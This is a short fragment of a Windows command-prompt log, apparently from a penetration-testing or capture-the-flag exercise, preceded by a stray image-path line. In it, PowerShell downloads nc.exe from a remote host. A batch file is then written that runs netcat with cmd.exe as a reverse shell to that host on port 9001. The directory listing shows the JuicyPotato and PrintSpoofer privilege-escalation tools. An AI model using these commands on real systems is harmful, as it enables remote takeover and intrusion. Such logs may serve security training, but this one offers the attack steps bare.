 2 Dir(s)  30,382,252,032 bytes free
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.17.4.208/nc.exe','C:\temp\nc.exe')
C:\temp>
echo C:\temp\nc.exe -e cmd.exe 10.17.4.208 9001 > rev.bat
C:\temp>
dir
 Volume in drive C has no label.
 Volume Serial Number is 7443-948C
 Directory of C:\temp
05/29/2021  06:32 AM    <DIR>          .
05/29/2021  06:32 AM    <DIR>          ..
05/29/2021  06:21 AM           347,648 JuicyPotato.exe.exe
05/29/2021  06:32 AM            45,272 nc.exe
05/29/2021  06:12 AM            27,136 PrintSpoofer64.exe
05/29/2021  06:32 AM                45 rev.bat
               4 File(s)        420,101 bytes
               2 Dir(s)  30,382,202,880 bytes free
C:\temp>